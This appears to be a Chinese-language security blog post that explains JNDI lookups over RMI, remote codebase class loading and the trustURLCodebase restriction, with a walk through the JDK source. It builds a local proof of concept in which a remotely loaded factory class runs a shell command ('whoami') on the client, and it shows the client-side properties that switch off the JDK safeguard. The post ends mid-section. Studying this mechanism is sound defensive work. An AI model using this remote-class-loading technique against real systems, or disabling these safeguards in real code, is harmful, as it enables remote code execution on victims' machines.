JNDI With RMI
JNDI With RMI
JNDI with RMI
JNDI即Java Naming and Directory Interface(JAVA命名和目录接口),jndi类似于一个索引中心,允许客户端通过name发现和查找数据和对象,并将这些对象加载到本地并运行。
JNDI本事只是一种接口,具体的实现有:
- RMI: 远程方法调用
- CORBA: 通用对象请求代理体系结构
- LDAP: 轻型目录访问协议
- DNS: 域名服务
Codebase
Codebase是JVM要加载类文件时的位置,其中 CLASSPATRH 被当作本地代码库,即从本地磁盘加载。除了使用本地加载方式,java还可以通过序列化动态地从远程加载类并使用。
在该方式下,客户端JVM直接通过访问资源服务器(一般为http或者ftp服务器)下载class文件,通过反射加载到本地并执行相应代码。

在该种方式下,要加载的远程类及其所依赖的类文件必须可被客户端访问。
在java RMI协议中使用Codebase
RMI机制中交互的数据是序列化形式传输的,但是传输的只是对象的数据内容,RMI本身并不会传递类的代码。当本地没有该对象的类定义时,RMI提供了一些方法可以远程加载类,也就是RMI动态加载类的特性。
当对象发送序列化数据时,会在序列化流中附加上Codebase的信息,这个信息告诉接收方到什么地方寻找该对象的执行代码。Codebase实际上是一个URL表,该URL上存放了接收方需要的类文件。
Codebase设定
远程对象的代码库由远程对象的服务器通过设置系统属性 java.rmi.server.codebase 来指定。
在JVM启动时:
-
如果可下载类的位置在名为“webvector”的 HTTP 服务器上,在目录“export”(在 web 根目录下),
codebase属性设置如下所示:java -Djava.rmi.server.codebase=http://webvector/export/注意:当接收程序试图从该URL的Webserver上下载类文件时,它会把类的包名转化成目录,在对应目录下查询类文件。
-
如果可下载类的位置在名为“webline”的 HTTP 服务器上,在名为“mystuff.jar”的 JAR 文件中,在目录“public”(在 web 根目录下),
codebase属性设置如下所示:java -Djava.rmi.server.codebase=http://webline/public/mystuff.jar -
如果可下载类的位置已被分成两个 JAR 文件,“myStuff.jar”和“myOtherStuff.jar”。如果这些 JAR 文件位于不同的服务器上(名为“webfront”和“webwave”),codebase`属性设置如下所示:
java -Djava.rmi.server.codebase="http://webfront/myStuff.jar http://webwave/myOtherStuff.jar"
或者在代码中使用 System#setProperty 方法设置配置:
System.setProperty("java.rmi.server.codebase", "ip[:port]/path [other,..]");
注意:JVM首先会在
CLASSPATH中搜索要加载对象,当找到之后便不会进行远程加载过程。
限制

在JDK 7u21、6u45 版本之后,System.properties 中的 java.rmi.server.useCodebaseOnly 修改为 false,也即只能从预配置的 codebase 中加载类定义。
在更之后的版本,jdk采取
trustCodebase属性来限制jndi的使用,该属性不再被使用。
RMI实现JNDI过程
-
远程对象的代码库由远程对象的服务器通过设置
java.rmi.server.codebase属性来指定。RMI server 向RMI resistry注册一个绑定名称的远程对象,之后 RMI server 通过一个 remote object reference 来表示该远程对象的资源位置。 -
RMI client 请求一个 remote object reference,引用(远程对象的stub instance)是客户端用来对远程对象进行远程方法调用的对象。
-
RMI server 返回一个被请求的远程对象的 reference (the stub instance).
-
Client 向 Codebase 请求目标Class定义,该 Codebase 是根据客户端之前请求的 reference (the stub instance) 来获取的。
-
stub 所代表的的类定义(以及它需要的任何其他类)被下载到客户端。
class文件查找方式
如果所需的类文件在Webserver的根目录下,那么设置Codebase的命令行参数如下:
java -Djava.rmi.server.codebase=protocol://ip[:port]/ .. other args
当接收程序试图从该URL的Webserver上下载类文件时,它会把类的包名转化成目录,在Codebase 的对应目录下查询类文件。
如果包含多个class文件,则客户端会分多次下载对应class文件,如果找不到客户端会抛出 NoClassDefError。
例如:如果传递的是类文件 com.project.test ,那么接受方就会到下面的URL去下载类文件:
protocol://ip[:port]/com/project/test.class
例:使用wireshark查看Client加载多个class文件时的http请求:

如果项目被打包为jar,则需要在url中指定该jar包的路径,且客户端会下载整个jar包。
-Djava.rmi.server.codebase=protocol://ip[:port]/project.jar
例:客户端请求的class被包含在某个jar包里:
使用wireshark查看Client加载整个jar包时的http请求:

RMI 实现的 JNDI 例子
远程对象
编写要被远程载入的类:CmdExecutor类:该代码在构造时,执行传入的命令,将文本输出到执行方的终端
package exec;
import java.io.*;
public class CmdExecutor {
String cmd=null;
public CmdExecutor(String cmd) throws Exception {
System.out.println("Cmd Executor is constructed. cmd: " +cmd);
this.cmd = cmd;
exec(); .
}
public void exec() {
final Process process;
process = Runtime.getRuntime().exec(cmd);
try {
int value=process.waitFor();
Reader reader =new InputStreamReader(process.getInputStream());
BufferedReader bf = new BufferedReader(reader);
String line = null;
try {
while ((line=bf.readLine())!=null){
System.out.println(line);
}
}catch (IOException e){
System.err.println("some err happened: "+ e);
}
} catch (IOException | InterruptedException e) {
System.err.println("some err happened: "+ e);
}
}
}
实际上客户端并不是直接通过获取工作类,而是需要一个实现了接口 ObjectFactory 的工厂类去实例化一个真实的工作类对象:该工厂类实例化一个 CmdExecutor,让该实例化对象在构造时就执行 whoami 命令;
import exec.CmdExecutor;
import javax.naming.Context;
import javax.naming.Name;
import javax.naming.spi.ObjectFactory;
public class ExecutorFactory implements ObjectFactory {
public ExecutorFactory(){
System.out.println("ExecutorFactoryis constructed.");
}
@Override
public Object getObjectInstance(Object o, Name name, Context context, Hashtable<?, ?> hashtable) throws Exception {
System.out.println("generating a new CmdExecutor...");
return new CmdExecutor("whoami");
}
}
之后将编译好的class文件或者打包好的jar包放在web服务器中(注意路径):
开启rim服务端
编写服务端,创建一个注册中心,将 name 映射到 obj:
package server;
import com.sun.jndi.rmi.registry.ReferenceWrapper;
import java.rmi.registry.LocateRegistry;
import javax.naming.Reference;
import java.rmi.registry.Registry;
public class RefRegister{
public void start(int port) throws Exception{
// 创建一个注册中心,以port作为端口
Registry registry = LocateRegistry.createRegistry(port);
Reference executorRef = new Reference("remote.exec.CmdExecutor", "remote.exec.ExecutorFactory", "http://127.0.0.1:8080/rmi-server.jar");
ReferenceWrapper refObjWrapper = new ReferenceWrapper(executorRef);
// 将Executor类绑定到 rmi://127.0.0.1:1099/exec 上
System.out.print("Binding 'refObjWrapper' to 'rim://127.0.0.1:"+port+"/'... ");
registry.bind("exec", refObjWrapper);
System.out.println("Successful");
}
public static void main(String[] args) throws Exception {
new RefRegister().start(1099);
}
}
以上代码是开启1079端口运行rim服务,并将 ExecutorFactory 类绑定到与名字:exec 相绑定。
rmi协议通过将该Reference对象序列化,并传输至客户端,以此客户端得知想获取的资源位置。
这里是把hacker-service项目打包成jar文件,所以 CmdExecutor 需要映射到该jar文件的路径。
执行Server类的psvm。(public static void main),启动RMI服务。
客户端获取并加载目标class对象
客户端代码:
package client;
import javax.naming.Context;
import javax.naming.InitialContext;
public class Client {
public static void main(String[] args) throws Exception {
System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase","true");
System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase", "true");
String uri = "rmi://127.0.0.1:1079/exec";
Context ctx = new InitialContext();
Object obj = ctx.lookup(uri);
System.out.println(obj.getClass());
}
}
解除版本限制

System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase","true"); System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase", "true");这两个语句的作用是解除 rmi 与 ldap 的加载远程类Codebase的限制。
如果不设置
"com.sun.jndi.rmi.object.trustURLCodebase"为"true",会抛出以下错误:Exception in thread "main" javax.naming.ConfigurationException: The object factory is untrusted. Set the system property 'com.sun.jndi.rmi.object.trustURLCodebase' to 'true'. at com.sun.jndi.rmi.registry.RegistryContext.decodeObject(RegistryContext.java:495) at com.sun.jndi.rmi.registry.RegistryContext.lookup(RegistryContext.java:138) at com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.java:205) at javax.naming.InitialContext.lookup(InitialContext.java:417) at client.Client.run(Client.java:12) at Application.main(Application.java:4)即默认不信任指定的Codebase;
如果不设置
"com.sun.jndi.ldap.object.trustURLCodebase"为"true",则ctx.lookup(uri)会返回一个javax.naming.Reference对象,而不是真正的预期class实例,原因当获取Reference对象并解析资源位置时,在调用对应协议获取真正的资源之前会先对其进行检查。
执行Client类的psvm,输出如下:
➜ java client.Client
ExecutorFactory is constructed.
generating a new CmdExecutor...
Cmd Executor is constructed. cmd: whoami
exec.CmdExecutor ==> whoami: niss
class exec.CmdExecutor
- 远程工厂类首先被实例化。
- 工厂类的
getObjectInstance被调用。- 接口方法返回一个
exec.CmdExecutor对象,并在构造方法中执行whoami命令。
如果以root权限运行客户端:
➜ sudo java client.Client
[sudo] password for niss:
ExecutorFactoryis constructed.
generating a new CmdExecutor...
Cmd Executor is constructed. cmd: whoami
exec.CmdExecutor ==> whoami: root
class exec.CmdExecutor
可以看到客户端所获取的类是完完全全以本地方式运行的。
源码解析
jdk
相关类
RefAddr
javax.naming.RefAddr 用于 Reference 中的类定义资源所在地址的抽象。
该类为抽象类,需要实现 getContent() 方法;
最常用的为 StringRefAddr:
public class StringRefAddr extends RefAddr {
private String contents;
public StringRefAddr(String addrType, String addr) {
super(addrType);
contents = addr;
}
public Object getContent() {return contents;}
private static final long serialVersionUID = -8913762495138505527L;
}
contents:具体的地址;
Reference
javax.naming.Reference

该类包含4个属性:
className:被引用的远程调用类名;all:被引用的类所在地址向量;classFactory:用于生成该类的工厂类名;classFactoryLocation:工厂类地址;
注意:第三个构造方法为
Reference(ClassName, classFactory, classFactoryLocation),并没有设置RefAddr。
RemoteRefrence
com.sun.jndi.rmi.registry.RemoteReference 接口,用于获取 Reference 对象。
public interface RemoteReference extends Remote {
Reference getReference() throws NamingException, RemoteException;
}
ReferenceWrapper
com.sun.jndi.rmi.registry.ReferenceWrapper 类,作为 Reference 类的包装类,实现了 RemoteReference接口;并且其继承于 UnicastRemoteObject ,使其可以作为Stub并远程传输 。
public class ReferenceWrapper
extends UnicastRemoteObject
implements RemoteReference
{
protected Reference wrappee; // reference being wrapped
public ReferenceWrapper(Reference wrappee)
throws NamingException, RemoteException
{
this.wrappee = wrappee;
}
public Reference getReference() throws RemoteException {
return wrappee;
}
private static final long serialVersionUID = 6078186197417641456L;
}
例:利用 register#lookup(String) 方法获取传输到客户端的类型,发现客户端获取的为 ReferenceWrapper_Stub,可以通过反射调用 getReference 方法获取真实的 Reference:
Registry registry = LocateRegistry.getRegistry("127.0.0.1", port, Socket::new);
System.out.println(registry.getClass());
Object wrapper = registry.lookup("exec");
System.out.println(Arrays.toString(wrapper.getClass().getInterfaces()));
Method method = wrapper.getClass().getDeclaredMethod("getReference");
Reference ref = (Reference) method.invoke(wrapper);
System.out.println(ref.getClass());
System.out.println("\t"+ref.getClassName()+"\n\t"+ref.getFactoryClassName()+"\n\t"+ref.getFactoryClassLocation()+"\n\t");
class com.sun.jndi.rmi.registry.ReferenceWrapper_Stub
[interface com.sun.jndi.rmi.registry.RemoteReference, interface java.rmi.Remote]
class javax.naming.Reference
remote.exec.CmdExecutor
remote.exec.ExecutorFactory
http://127.0.0.1:8080/rmi-server.jar
ObjectFactory
javax.naming.spi.ObjectFactory
用于创建客户端要获取的对象,其中包含客户端寻找远程对象的 name、 Context 与 enviroment
public interface ObjectFactory {
public Object getObjectInstance(Object obj, Name name, Context nameCtx,
Hashtable<?,?> environment)
throws Exception;
}
在上面的例子中,依次为:
Reference Class Name: remote.exec.CmdExecutor
exec
com.sun.jndi.rmi.registry.RegistryContext@27f8302d
{}
其中 obj 是一个 Reference 实例。
lookup 加载过程
大概的调用栈:
<init>:217, VersionHelper12$7 (com.sun.naming.internal)
getContextClassLoader:216, VersionHelper12 (com.sun.naming.internal)
loadClassWithoutInit:65, VersionHelper12 (com.sun.naming.internal)
getObjectFactoryFromReference:148, NamingManager (javax.naming.spi)
getObjectInstance:330, NamingManager (javax.naming.spi)
decodeObject:499, RegistryContext (com.sun.jndi.rmi.registry)
lookup:138, RegistryContext (com.sun.jndi.rmi.registry)
lookup:205, GenericURLContext (com.sun.jndi.toolkit.url)
lookup:417, InitialContext (javax.naming)
run:12, Client (client)
main:5, Application
lookup 方法会调用 javax.naming.InitialContext#getURLOrDefaultInitCtx(java.lang.String) 方法,先判断传入的协议类型,再去获取一个Context。

可以看出根据传入的
rmi://127.0.0.1:1079/exec,该方法返回了一个rmiURLContext对象。
接下来便会根据协议路径来尝试获取 Reference 对象。
根据协议获取的 rmiURLContext 对象的 lookup 方法中,会对协议进行解析,获取对应的 Context 以及 协议URL中的各种字段。
最终会进入 ctx.lookup 方法:

RegistryContext
进入方法,发现获取的 Context 的实现类为 RegistryContext:
public class RegistryContext implements Context, Referenceable {
private Hashtable<String, Object> environment;
private Registry registry;
private String host;
private int port;
private static final NameParser nameParser = new AtomicNameParser();
private static final String SOCKET_FACTORY = "com.sun.jndi.rmi.factory.socket";
/**
* Determines whether classes may be loaded from an arbitrary URL code base.
*/
static final boolean trustURLCodebase;
static {
// System property to control whether classes may be loaded from an
// arbitrary URL codebase
PrivilegedAction<String> act = () -> System.getProperty(
"com.sun.jndi.rmi.object.trustURLCodebase", "false");
String trust = AccessController.doPrivileged(act);
trustURLCodebase = "true".equalsIgnoreCase(trust);
}
Reference reference = null; // ref used to create this context, if any
// Environment property that, if set, indicates that a security
// manager should be installed (if none is already in place).
public static final String SECURITY_MGR =
"java.naming.rmi.security.manager";
...
该类中包含一个静态代码快,用于获取系统属性 com.sun.jndi.rmi.object.trustURLCodebase 判断是否为 "true",并将结果赋值给属性 trustURLCodebase。
该属性默认为
false是在JDK 6u141、JDK 7u131、JDK 8u121被修改的:
https://www.oracle.com/java/technologies/javase/6-relnotes.html#R160_141
https://www.oracle.com/java/technologies/javase/7u21-relnotes.html#rmichanges
https://www.oracle.com/java/technologies/javase/8u121-relnotes.html
通过 rmi 远程调用 ReferenceWrapper
在该类的构造方法中,通过前面对协议URL解析出的host、port来获取一个 Registry (实际上是一个 RegisterImpl_Stub,正好符合RMI的调用过程);
之后通过 registry.lookup 方法获取服务端绑定的远程对象的引用包装 ReferenceWrapper(实际上是 ReferenceWrapper_Stub):

如果未找到,之后调用 this.decodeObject 方法,根据 Reference 提供的信息来获取真正的类资源。
decodeObject

该方法会判断之前 registry.lookup 的返回对象是否为 RemoteReference 接口的实现类。由于是 ReferenceWrappe_Stub 所以条件为真。调用接口方法 getReference 获取真正的 Reference 对象: ref。
trustURLCodebase
之后进入条件判断 ref 不为 null,ref.getFactoryClassLocation 不为 null ,且 trustURLCode 为 false,之后会抛出 ConfigurationException;
这个 ref.getFactoryClassLocation 是构造 Reference 的第三个参数,即HTTP URL地址。
这也是系统属性
com.sun.jndi.rmi.object.trustURLCodebase真正起作用的地方,如果构造Reference时没有设置factoryLocation,那么只有设置该属性为true之后才不会进入这段代码,导致抛出异常。例:
InitialContext context = new InitialContext(); Object obj = context.lookup("rmi://127.0.0.1:1099/exec"); Exception in thread "main" javax.naming.ConfigurationException: The object factory is untrusted. Set the system property 'com.sun.jndi.rmi.object.trustURLCodebase' to 'true'. at com.sun.jndi.rmi.registry.RegistryContext.decodeObject(RegistryContext.java:495) at com.sun.jndi.rmi.registry.RegistryContext.lookup(RegistryContext.java:138) at com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.java:205) at javax.naming.InitialContext.lookup(InitialContext.java:417)
之后进入 NamingMannager.getObjectInstance 方法。
NamingMannager#getObjectInstance
方法定义:

